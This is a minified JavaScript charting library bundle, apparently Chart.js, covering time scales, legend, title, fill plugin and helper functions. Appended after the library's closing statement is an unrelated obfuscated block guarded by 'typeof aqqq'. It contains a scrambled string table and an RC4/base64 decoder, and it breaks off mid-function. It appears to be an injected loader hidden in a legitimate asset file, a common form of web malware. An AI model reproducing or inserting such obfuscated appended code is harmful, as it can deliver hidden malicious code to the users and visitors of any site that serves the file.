a=1===g.length?c:(c-la(l,"time",g[g.length-2],"pos"))/2);this._offsets={start:b,end:a,factor:1/(b+1+a)};d.reverse&&g.reverse();return Yb(this,g,this._majorUnit)},getLabelForIndex:function(a,b){var c=this._adapter,d=this.chart.data,e=this.options.time,f=d.labels&&a<d.labels.length?d.labels[a]:"";d=d.datasets[b].data[a];k.isObject(d)&&(f=this.getRightValue(d));return e.tooltipFormat?c.format(mb(this,f),e.tooltipFormat):"string"===typeof f?f:c.format(mb(this,f),e.displayFormats.datetime)},tickFormatFunction:function(a,
b,c,d){var e=this.options,f=e.time.displayFormats,g=f[this._unit],h=this._majorUnit;f=f[h];var k=c[b];e=e.ticks;h=h&&f&&k&&k.major;a=this._adapter.format(a,d?d:h?f:g);d=h?e.major:e.minor;return(d=wc([d.callback,d.userCallback,e.callback,e.userCallback]))?d(a,b,c):a},convertTicksToLabels:function(a){var b=[],c;var d=0;for(c=a.length;d<c;++d)b.push(this.tickFormatFunction(a[d].value,d,a));return b},getPixelForOffset:function(a){var b=this._offsets;a=la(this._table,"time",a,"pos");return this.getPixelForDecimal((b.start+
a)*b.factor)},getPixelForValue:function(a,b,c){var d=null;void 0!==b&&void 0!==c&&(d=this._timestamps.datasets[c][b]);null===d&&(d=ca(this,a));if(null!==d)return this.getPixelForOffset(d)},getPixelForTick:function(a){var b=this.getTicks();return 0<=a&&a<b.length?this.getPixelForOffset(b[a].value):null},getValueForPixel:function(a){var b=this._offsets;a=this.getDecimalForPixel(a)/b.factor-b.end;a=la(this._table,"pos",a,"time");return this._adapter._create(a)},_getLabelSize:function(a){var b=this.options.ticks;
a=this.ctx.measureText(a).width;var c=k.toRadians(this.isHorizontal()?b.maxRotation:b.minRotation),d=Math.cos(c);c=Math.sin(c);b=wd(b.fontSize,t.global.defaultFontSize);return{w:a*d+b*c,h:a*c+b*d}},getLabelWidth:function(a){return this._getLabelSize(a).w},getLabelCapacity:function(a){var b=this.options.time,c=b.displayFormats;b=c[b.unit]||c.millisecond;a=this.tickFormatFunction(a,0,Yb(this,[a],this._majorUnit),b);a=this._getLabelSize(a);a=Math.floor(this.isHorizontal()?this.width/a.w:this.height/
a.h);this.options.offset&&a--;return 0<a?a:1}});yc._defaults={position:"bottom",distribution:"linear",bounds:"data",adapters:{},time:{parser:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}};var xd={category:rc,linear:sc,logarithmic:tc,radialLinear:vc,time:yc},yd={datetime:"MMM D, YYYY, h:mm:ss a",millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",
quarter:"[Q]Q - YYYY",year:"YYYY"};wb._date.override("function"===typeof y?{_id:"moment",formats:function(){return yd},parse:function(a,b){"string"===typeof a&&"string"===typeof b?a=y(a,b):a instanceof y||(a=y(a));return a.isValid()?a.valueOf():null},format:function(a,b){return y(a).format(b)},add:function(a,b,c){return y(a).add(b,c).valueOf()},diff:function(a,b,c){return y(a).diff(y(b),c)},startOf:function(a,b,c){a=y(a);return"isoWeek"===b?a.isoWeekday(c).valueOf():a.startOf(b).valueOf()},endOf:function(a,
b){return y(a).endOf(b).valueOf()},_create:function(a){return y(a)}}:{});t._set("global",{plugins:{filler:{propagate:!0}}});var zd={dataset:function(a){var b=a.fill;a=a.chart;var c=a.getDatasetMeta(b),d=c&&a.isDatasetVisible(b)&&c.dataset._children||[],e=d.length||0;return e?function(a,b){return b<e&&d[b]._view||null}:null},boundary:function(a){var b=a.boundary,c=b?b.x:null,d=b?b.y:null;return k.isArray(b)?function(a,c){return b[c]}:function(a){return{x:null===c?a.x:c,y:null===d?a.y:d}}}},Ad=k.rtl.getRtlAdapter,
V=k.noop,W=k.valueOrDefault;t._set("global",{legend:{display:!0,position:"top",align:"center",fullWidth:!0,reverse:!1,weight:1E3,onClick:function(a,b){var c=b.datasetIndex,d=this.chart,e=d.getDatasetMeta(c);e.hidden=null===e.hidden?!d.data.datasets[c].hidden:null;d.update()},onHover:null,onLeave:null,labels:{boxWidth:40,padding:10,generateLabels:function(a){var b=a.data.datasets,c=a.options.legend||{},d=c.labels&&c.labels.usePointStyle;return a._getSortedDatasetMetas().map(function(c){var e=c.controller.getStyle(d?
0:void 0);return{text:b[c.index].label,fillStyle:e.backgroundColor,hidden:!a.isDatasetVisible(c.index),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,rotation:e.rotation,datasetIndex:c.index}},this)}}},legendCallback:function(a){var b=document.createElement("ul"),c=a.data.datasets,d;b.setAttribute("class",a.id+"-legend");a=0;for(d=c.length;a<d;a++){var e=b.appendChild(document.createElement("li"));
var f=e.appendChild(document.createElement("span"));f.style.backgroundColor=c[a].backgroundColor;c[a].label&&e.appendChild(document.createTextNode(c[a].label))}return b.outerHTML}});var ac=K.extend({initialize:function(a){k.extend(this,a);this.legendHitBoxes=[];this._hoveredItem=null;this.doughnutMode=!1},beforeUpdate:V,update:function(a,b,c){this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=c;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeBuildLabels();
this.buildLabels();this.afterBuildLabels();this.beforeFit();this.fit();this.afterFit();this.afterUpdate();return this.minSize},afterUpdate:V,beforeSetDimensions:V,setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0;this.minSize={width:0,height:0}},afterSetDimensions:V,beforeBuildLabels:V,buildLabels:function(){var a=
this,b=a.options.labels||{},c=k.callback(b.generateLabels,[a.chart],a)||[];b.filter&&(c=c.filter(function(c){return b.filter(c,a.chart.data)}));a.options.reverse&&c.reverse();a.legendItems=c},afterBuildLabels:V,beforeFit:V,fit:function(){var a=this.options,b=a.labels;a=a.display;var c=this.ctx,d=k.options._parseFont(b),e=d.size,f=this.legendHitBoxes=[],g=this.minSize,h=this.isHorizontal();h?(g.width=this.maxWidth,g.height=a?10:0):(g.width=a?10:0,g.height=this.maxHeight);if(a){c.font=d.string;if(h){var m=
this.lineWidths=[0],l=0;c.textAlign="left";c.textBaseline="middle";k.each(this.legendItems,function(a,d){var h=(b.usePointStyle&&b.boxWidth>e?e:b.boxWidth)+e/2+c.measureText(a.text).width;if(0===d||m[m.length-1]+h+2*b.padding>g.width)l+=e+b.padding,m[m.length-(0<d?0:1)]=0;f[d]={left:0,top:0,width:h,height:e};m[m.length-1]+=h+b.padding});g.height+=l}else{var n=b.padding,p=this.columnWidths=[],q=this.columnHeights=[],r=b.padding,u=0,t=0;k.each(this.legendItems,function(a,d){var h=(b.usePointStyle&&
b.boxWidth>e?e:b.boxWidth)+e/2+c.measureText(a.text).width;0<d&&t+e+2*n>g.height&&(r+=u+b.padding,p.push(u),q.push(t),t=u=0);u=Math.max(u,h);t+=e+n;f[d]={left:0,top:0,width:h,height:e}});r+=u;p.push(u);q.push(t);g.width+=r}this.width=g.width;this.height=g.height}else this.width=g.width=this.height=g.height=0},afterFit:V,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var a,b,c,d=this,e=d.options,f=e.labels,g=t.global,h=g.defaultColor,
m=g.elements.line,l=d.height,n=d.columnHeights,p=d.width,q=d.lineWidths;if(e.display){var r=Ad(e.rtl,d.left,d.minSize.width),u=d.ctx;g=W(f.fontColor,g.defaultFontColor);var v=k.options._parseFont(f),w=v.size;u.textAlign=r.textAlign("left");u.textBaseline="middle";u.lineWidth=.5;u.strokeStyle=g;u.fillStyle=g;u.font=v.string;var x=f.usePointStyle&&f.boxWidth>w?w:f.boxWidth,y=d.legendHitBoxes,A=function(a,b){switch(e.align){case "start":return f.padding;case "end":return a-b;default:return(a-b+f.padding)/
2}},B=d.isHorizontal();B?(a=d.left+A(p,q[0]),b=d.top+f.padding,c=0):(a=d.left+f.padding,b=d.top+A(l,n[0]),c=0);k.rtl.overrideTextDirection(d.ctx,e.textDirection);var C=w+f.padding;k.each(d.legendItems,function(e,g){var t=u.measureText(e.text).width,v=x+w/2+t,D=a,z=b;r.setWidth(d.minSize.width);B?0<g&&D+v+f.padding>d.left+d.minSize.width&&(z=b+=C,c++,D=a=d.left+A(p,q[c])):0<g&&z+C>d.top+d.minSize.height&&(D=a=D+d.columnWidths[c]+f.padding,c++,z=b=d.top+A(l,n[c]));D=r.x(D);var E=z;if(!(isNaN(x)||0>=
x)){u.save();var F=W(e.lineWidth,m.borderWidth);u.fillStyle=W(e.fillStyle,h);u.lineCap=W(e.lineCap,m.borderCapStyle);u.lineDashOffset=W(e.lineDashOffset,m.borderDashOffset);u.lineJoin=W(e.lineJoin,m.borderJoinStyle);u.lineWidth=F;u.strokeStyle=W(e.strokeStyle,h);u.setLineDash&&u.setLineDash(W(e.lineDash,m.borderDash));if(f&&f.usePointStyle){F=x*Math.SQRT2/2;var G=r.xPlus(D,x/2);k.canvas.drawPoint(u,e.pointStyle,F,G,E+w/2,e.rotation)}else u.fillRect(r.leftForLtr(D,x),E,x,w),0!==F&&u.strokeRect(r.leftForLtr(D,
x),E,x,w);u.restore()}y[g].left=r.leftForLtr(D,y[g].width);y[g].top=z;E=w/2;D=r.xPlus(D,x+E);z+=E;u.fillText(e.text,D,z);e.hidden&&(u.beginPath(),u.lineWidth=2,u.moveTo(D,z),u.lineTo(r.xPlus(D,t),z),u.stroke());B?a+=v+f.padding:b+=C});k.rtl.restoreTextDirection(d.ctx,e.textDirection)}},_getLegendItemAt:function(a,b){var c;if(a>=this.left&&a<=this.right&&b>=this.top&&b<=this.bottom){var d=this.legendHitBoxes;for(c=0;c<d.length;++c){var e=d[c];if(a>=e.left&&a<=e.left+e.width&&b>=e.top&&b<=e.top+e.height)return this.legendItems[c]}}return null},
handleEvent:function(a){var b=this.options,c="mouseup"===a.type?"click":a.type;if("mousemove"===c){if(!b.onHover&&!b.onLeave)return}else if("click"===c){if(!b.onClick)return}else return;var d=this._getLegendItemAt(a.x,a.y);"click"===c?d&&b.onClick&&b.onClick.call(this,a["native"],d):(b.onLeave&&d!==this._hoveredItem&&(this._hoveredItem&&b.onLeave.call(this,a["native"],this._hoveredItem),this._hoveredItem=d),b.onHover&&d&&b.onHover.call(this,a["native"],d))}}),Bd={id:"legend",_element:ac,beforeInit:function(a){var b=
a.options.legend;b&&$b(a,b)},beforeUpdate:function(a){var b=a.options.legend,c=a.legend;b?(k.mergeIf(b,t.global.legend),c?(H.configure(a,c,b),c.options=b):$b(a,b)):c&&(H.removeBox(a,c),delete a.legend)},afterEvent:function(a,b){var c=a.legend;c&&c.handleEvent(b)}},T=k.noop;t._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,padding:10,position:"top",text:"",weight:2E3}});var cc=K.extend({initialize:function(a){k.extend(this,a);this.legendHitBoxes=[]},beforeUpdate:T,update:function(a,
b,c){this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=c;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeBuildLabels();this.buildLabels();this.afterBuildLabels();this.beforeFit();this.fit();this.afterFit();this.afterUpdate();return this.minSize},afterUpdate:T,beforeSetDimensions:T,setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);
this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0;this.minSize={width:0,height:0}},afterSetDimensions:T,beforeBuildLabels:T,buildLabels:T,afterBuildLabels:T,beforeFit:T,fit:function(){var a=this.options,b=this.minSize={},c=this.isHorizontal();a.display?(a=(k.isArray(a.text)?a.text.length:1)*k.options._parseFont(a).lineHeight+2*a.padding,this.width=b.width=c?this.maxWidth:a,this.height=b.height=c?a:this.maxHeight):this.width=b.width=this.height=b.height=0},afterFit:T,isHorizontal:function(){var a=
this.options.position;return"top"===a||"bottom"===a},draw:function(){var a=this.ctx,b=this.options;if(b.display){var c=k.options._parseFont(b),d=c.lineHeight,e=d/2+b.padding,f=0,g=this.top,h=this.left,m=this.bottom,l=this.right;a.fillStyle=k.valueOrDefault(b.fontColor,t.global.defaultFontColor);a.font=c.string;this.isHorizontal()?(c=h+(l-h)/2,e=g+e,g=l-h):(c="left"===b.position?h+e:l-e,e=g+(m-g)/2,g=m-g,f=Math.PI*("left"===b.position?-.5:.5));a.save();a.translate(c,e);a.rotate(f);a.textAlign="center";
a.textBaseline="middle";b=b.text;if(k.isArray(b))for(h=f=0;h<b.length;++h)a.fillText(b[h],0,f,g),f+=d;else a.fillText(b,0,0,g);a.restore()}}}),X={},Cd={id:"title",_element:cc,beforeInit:function(a){var b=a.options.title;b&&bc(a,b)},beforeUpdate:function(a){var b=a.options.title,c=a.titleBlock;b?(k.mergeIf(b,t.global.title),c?(H.configure(a,c,b),c.options=b):bc(a,b)):c&&(H.removeBox(a,c),delete a.titleBlock)}};X.filler={id:"filler",afterDatasetsUpdate:function(a,b){var c=(a.data.datasets||[]).length,
d=b.propagate,e=[],f;for(f=0;f<c;++f){var g=a.getDatasetMeta(f);var h=g.dataset;var k=null;h&&h._model&&h instanceof F.Line&&(k={visible:a.isDatasetVisible(f),fill:Xc(h,f,c),chart:a,el:h});g.$filler=k;e.push(k)}for(f=0;f<c;++f)if(k=e[f]){g=k;a:{var l=e,n=l[f].fill,p=[f];if(d){for(;!1!==n&&-1===p.indexOf(n);){if(!isFinite(n)){h=n;break a}h=l[n];if(!h)break;if(h.visible){h=n;break a}p.push(n);n=h.fill}h=!1}else h=n}g.fill=h;g=k;p=k;if((p.el._scale||{}).getPointPositionForValue){var q;h=p.el._scale;
l=h.options;n=h.chart.data.labels.length;var r=p.fill,t=[];if(n){var v=l.ticks.reverse?h.max:h.min;var w=l.ticks.reverse?h.min:h.max;var x=h.getPointPositionForValue(0,v);for(q=0;q<n;++q)p="start"===r||"end"===r?h.getPointPositionForValue(q,"start"===r?v:w):h.getBasePosition(q),l.gridLines.circular&&(p.cx=x.x,p.cy=x.y,p.angle=h.getIndexAngle(q)-Math.PI/2),t.push(p);h=t}else h=null}else h=Yc(p);g.boundary=h;g=k;h=k.fill;l="dataset";!1===h?k=null:(isFinite(h)||(l="boundary"),k=zd[l](k));g.mapper=k}},
beforeDatasetsDraw:function(a){var b=a._getSortedVisibleDatasetMetas(),c=a.ctx,d,e;for(e=b.length-1;0<=e;--e)if((d=b[e].$filler)&&d.visible){var f=d.el;var g=f._view;var h=f._children||[];var m=d.mapper;var l=g.backgroundColor||t.global.defaultColor;if(m&&l&&h.length){k.canvas.clipArea(c,a.chartArea);d=void 0;var n,p=c,q=f._loop,r=h.length,u=g.spanGaps,v=[],w=[],x=0,y=0;p.beginPath();var A=0;for(n=r;A<n;++A){var z=A%r;f=h[z]._view;var B=m(f,z,g);var C=f&&!f.skip;z=B&&!B.skip;q&&void 0===d&&C&&(d=
A+1,n=r+d);C&&z?(x=v.push(f),y=w.push(B)):x&&y&&(u?(C&&v.push(f),z&&w.push(B)):(Zb(p,v,w,x,y),x=y=0,v=[],w=[]))}Zb(p,v,w,x,y);p.closePath();p.fillStyle=l;p.fill();k.canvas.unclipArea(c)}}}};X.legend=Bd;X.title=Cd;v.helpers=k;(function(){function a(a,b,e){if("string"===typeof a){var c=parseInt(a,10);-1!==a.indexOf("%")&&(c=c/100*b.parentNode[e])}else c=a;return c}function b(b,d,e){var c=document.defaultView,g=k._getParentNode(b),h=c.getComputedStyle(b)[d];d=c.getComputedStyle(g)[d];c=void 0!==h&&null!==
h&&"none"!==h;var m=void 0!==d&&null!==d&&"none"!==d,l=Number.POSITIVE_INFINITY;return c||m?Math.min(c?a(h,b,e):l,m?a(d,g,e):l):"none"}k.where=function(a,b){if(k.isArray(a)&&Array.prototype.filter)return a.filter(b);var c=[];k.each(a,function(a){b(a)&&c.push(a)});return c};k.findIndex=Array.prototype.findIndex?function(a,b,e){return a.findIndex(b,e)}:function(a,b,e){e=void 0===e?a:e;for(var c=0,d=a.length;c<d;++c)if(b.call(e,a[c],c,a))return c;return-1};k.findNextWhere=function(a,b,e){k.isNullOrUndef(e)&&
(e=-1);for(e+=1;e<a.length;e++){var c=a[e];if(b(c))return c}};k.findPreviousWhere=function(a,b,e){k.isNullOrUndef(e)&&(e=a.length);for(--e;0<=e;e--){var c=a[e];if(b(c))return c}};k.isNumber=function(a){return!isNaN(parseFloat(a))&&isFinite(a)};k.almostEquals=function(a,b,e){return Math.abs(a-b)<e};k.almostWhole=function(a,b){var c=Math.round(a);return c-b<=a&&c+b>=a};k.max=function(a){return a.reduce(function(a,b){return isNaN(b)?a:Math.max(a,b)},Number.NEGATIVE_INFINITY)};k.min=function(a){return a.reduce(function(a,
b){return isNaN(b)?a:Math.min(a,b)},Number.POSITIVE_INFINITY)};k.sign=Math.sign?function(a){return Math.sign(a)}:function(a){a=+a;return 0===a||isNaN(a)?a:0<a?1:-1};k.toRadians=function(a){return Math.PI/180*a};k.toDegrees=function(a){return 180/Math.PI*a};k._decimalPlaces=function(a){if(k.isFinite(a)){for(var b=1,c=0;Math.round(a*b)/b!==a;)b*=10,c++;return c}};k.getAngleFromPoint=function(a,b){var c=b.x-a.x,d=b.y-a.y,g=Math.sqrt(c*c+d*d);c=Math.atan2(d,c);c<-.5*Math.PI&&(c+=2*Math.PI);return{angle:c,
distance:g}};k.distanceBetweenPoints=function(a,b){return Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2))};k.aliasPixel=function(a){return 0===a%2?0:.5};k._alignPixel=function(a,b,e){a=a.currentDevicePixelRatio;e/=2;return Math.round((b-e)*a)/a+e};k.splineCurve=function(a,b,e,f){a=a.skip?b:a;e=e.skip?b:e;var c=Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2)),d=Math.sqrt(Math.pow(e.x-b.x,2)+Math.pow(e.y-b.y,2)),k=c/(c+d);c=d/(c+d);k=isNaN(k)?0:k;c=isNaN(c)?0:c;k*=f;f*=c;return{previous:{x:b.x-
k*(e.x-a.x),y:b.y-k*(e.y-a.y)},next:{x:b.x+f*(e.x-a.x),y:b.y+f*(e.y-a.y)}}};k.EPSILON=Number.EPSILON||1E-14;k.splineCurveMonotone=function(a){a=(a||[]).map(function(a){return{model:a._model,deltaK:0,mK:0}});var b=a.length,c,f;for(c=0;c<b;++c){var g=a[c];if(!g.model.skip){var h=0<c?a[c-1]:null;if((f=c<b-1?a[c+1]:null)&&!f.model.skip){var m=f.model.x-g.model.x;g.deltaK=0!==m?(f.model.y-g.model.y)/m:0}!h||h.model.skip?g.mK=g.deltaK:!f||f.model.skip?g.mK=h.deltaK:this.sign(h.deltaK)!==this.sign(g.deltaK)?
g.mK=0:g.mK=(h.deltaK+g.deltaK)/2}}for(c=0;c<b-1;++c)if(g=a[c],f=a[c+1],!g.model.skip&&!f.model.skip)if(k.almostEquals(g.deltaK,0,this.EPSILON))g.mK=f.mK=0;else{h=g.mK/g.deltaK;m=f.mK/g.deltaK;var l=Math.pow(h,2)+Math.pow(m,2);9>=l||(l=3/Math.sqrt(l),g.mK=h*l*g.deltaK,f.mK=m*l*g.deltaK)}for(c=0;c<b;++c)g=a[c],g.model.skip||(h=0<c?a[c-1]:null,f=c<b-1?a[c+1]:null,h&&!h.model.skip&&(h=(g.model.x-h.model.x)/3,g.model.controlPointPreviousX=g.model.x-h,g.model.controlPointPreviousY=g.model.y-h*g.mK),f&&
!f.model.skip&&(h=(f.model.x-g.model.x)/3,g.model.controlPointNextX=g.model.x+h,g.model.controlPointNextY=g.model.y+h*g.mK))};k.nextItem=function(a,b,e){return e?b>=a.length-1?a[0]:a[b+1]:b>=a.length-1?a[a.length-1]:a[b+1]};k.previousItem=function(a,b,e){return e?0>=b?a[a.length-1]:a[b-1]:0>=b?a[0]:a[b-1]};k.niceNum=function(a,b){var c=Math.floor(k.log10(a)),d=a/Math.pow(10,c);return(b?1.5>d?1:3>d?2:7>d?5:10:1>=d?1:2>=d?2:5>=d?5:10)*Math.pow(10,c)};k.requestAnimFrame=function(){return"undefined"===
typeof window?function(a){a()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){return window.setTimeout(a,1E3/60)}}();k.getRelativePosition=function(a,b){var c=a.originalEvent||a;var d=a.target||a.srcElement,g=d.getBoundingClientRect(),h=c.touches;if(h&&0<h.length){var m=h[0].clientX;c=h[0].clientY}else m=c.clientX,c=c.clientY;h=parseFloat(k.getStyle(d,"padding-left"));var l=
parseFloat(k.getStyle(d,"padding-top")),n=parseFloat(k.getStyle(d,"padding-right")),p=parseFloat(k.getStyle(d,"padding-bottom"));p=g.bottom-g.top-l-p;m=Math.round((m-g.left-h)/(g.right-g.left-h-n)*d.width/b.currentDevicePixelRatio);c=Math.round((c-g.top-l)/p*d.height/b.currentDevicePixelRatio);return{x:m,y:c}};k.getConstraintWidth=function(a){return b(a,"max-width","clientWidth")};k.getConstraintHeight=function(a){return b(a,"max-height","clientHeight")};k._calculatePadding=function(a,b,e){b=k.getStyle(a,
b);return-1<b.indexOf("%")?e*parseInt(b,10)/100:parseInt(b,10)};k._getParentNode=function(a){(a=a.parentNode)&&"[object ShadowRoot]"===a.toString()&&(a=a.host);return a};k.getMaximumWidth=function(a){var b=k._getParentNode(a);if(!b)return a.clientWidth;var c=b.clientWidth,f=k._calculatePadding(b,"padding-left",c);b=k._calculatePadding(b,"padding-right",c);c=c-f-b;a=k.getConstraintWidth(a);return isNaN(a)?c:Math.min(c,a)};k.getMaximumHeight=function(a){var b=k._getParentNode(a);if(!b)return a.clientHeight;
var c=b.clientHeight,f=k._calculatePadding(b,"padding-top",c);b=k._calculatePadding(b,"padding-bottom",c);c=c-f-b;a=k.getConstraintHeight(a);return isNaN(a)?c:Math.min(c,a)};k.getStyle=function(a,b){return a.currentStyle?a.currentStyle[b]:document.defaultView.getComputedStyle(a,null).getPropertyValue(b)};k.retinaScale=function(a,b){var c=a.currentDevicePixelRatio=b||"undefined"!==typeof window&&window.devicePixelRatio||1;if(1!==c){var d=a.canvas,g=a.height,h=a.width;d.height=g*c;d.width=h*c;a.ctx.scale(c,
c);d.style.height||d.style.width||(d.style.height=g+"px",d.style.width=h+"px")}};k.fontString=function(a,b,e){return b+" "+a+"px "+e};k.longestText=function(a,b,e,f){f=f||{};var c=f.data=f.data||{},d=f.garbageCollect=f.garbageCollect||[];f.font!==b&&(c=f.data={},d=f.garbageCollect=[],f.font=b);a.font=b;b=0;var m=e.length,l;for(f=0;f<m;f++){var n=e[f];if(void 0!==n&&null!==n&&!0!==k.isArray(n))b=k.measureText(a,c,d,b,n);else if(k.isArray(n)){var p=0;for(l=n.length;p<l;p++){var q=n[p];void 0===q||null===
q||k.isArray(q)||(b=k.measureText(a,c,d,b,q))}}}a=d.length/2;if(a>e.length){for(f=0;f<a;f++)delete c[d[f]];d.splice(0,a)}return b};k.measureText=function(a,b,e,f,g){var c=b[g];c||(c=b[g]=a.measureText(g).width,e.push(g));c>f&&(f=c);return f};k.numberOfLabelLines=function(a){var b=1;k.each(a,function(a){k.isArray(a)&&a.length>b&&(b=a.length)});return b};k.color=Sa?function(a){a instanceof CanvasGradient&&(a=t.global.defaultColor);return Sa(a)}:function(a){console.error("Color.js not found!");return a};
k.getHoverColor=function(a){return a instanceof CanvasPattern||a instanceof CanvasGradient?a:k.color(a).saturate(.5).darken(.1).rgbString()}})();v._adapters=wb;v.Animation=Da;v.animationService=pb;v.controllers=oc;v.DatasetController=E;v.defaults=t;v.Element=K;v.elements=F;v.Interaction=pa;v.layouts=H;v.platform=qa;v.plugins=x;v.Scale=A;v.scaleService=ya;v.Ticks=Fa;v.Tooltip=vb;v.helpers.each(xd,function(a,b){v.scaleService.registerScaleType(b,a,a._defaults)});for(var zc in X)X.hasOwnProperty(zc)&&
v.plugins.register(X[zc]);v.platform.initialize();"undefined"!==typeof window&&(window.MSChart=v);v.Chart=v;v.Legend=X.legend._element;v.Title=X.title._element;v.pluginService=v.plugins;v.PluginBase=v.Element.extend({});v.canvasHelpers=v.helpers.canvas;v.layoutService=v.layouts;v.LinearScaleBase=Wa;v.helpers.each("Bar Bubble Doughnut Line PolarArea Radar Scatter".split(" "),function(a){v[a]=function(b,c){return new v(b,v.helpers.merge(c||{},{type:a.charAt(0).toLowerCase()+a.slice(1)}))}});return v});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var 